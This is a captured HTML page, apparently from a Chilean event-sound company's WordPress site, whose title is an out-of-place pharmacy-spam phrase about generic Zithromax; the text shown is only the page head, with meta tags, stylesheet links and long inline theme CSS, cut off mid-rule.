

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbsonido.cl/2021/08/19/zithromax-rabatt-generisk/
body_size: 27427
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cbsonido.cl/xmlrpc.php">
<title>Zithromax Rabatt Generisk &#8211; CB SONIDO EVENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.0.21"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed" href="https://cbsonido.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CB SONIDO EVENTOS &raquo; Feed de los comentarios" href="https://cbsonido.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F08%2F19%2Fzithromax-rabatt-generisk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cbsonido.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbsonido.cl%2F2021%2F08%2F19%2Fzithromax-rabatt-generisk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-bootstrap-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://cbsonido.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/g5mjwyes/650xj.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://cbsonido.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740348623' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/l09g2kg1/650xi.css" media="all"/>
<link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Michroma:wght@400&#038;family=Michroma:wght@600&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='sydney-elementor-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/components/elementor.min.css?ver=20220824' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sydney-style-min-css' href='https://cbsonido.cl/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/2r07nhby/66x40.css" media="all"/>
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:#ea7d00;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#6d7685;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ea7d00}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ea7d00}body{color:#ea7d00}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#6d7685}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#ea7d00}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}@media (min-width:992px){.site-info{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-info{font-size:16px;}}@media (max-width:575px){.site-info{font-size:16px;}}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#767676;}#sidebar-footer .widget a{color:;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:#666666;}.site-info .sydney-svg-icon svg{fill:#666666;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,.wp-element-button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,.wp-element-button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:36px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#6d7685;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header:not(.sticky-active),.header-search-form{background-color:#000000;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .site-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:#000000;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li 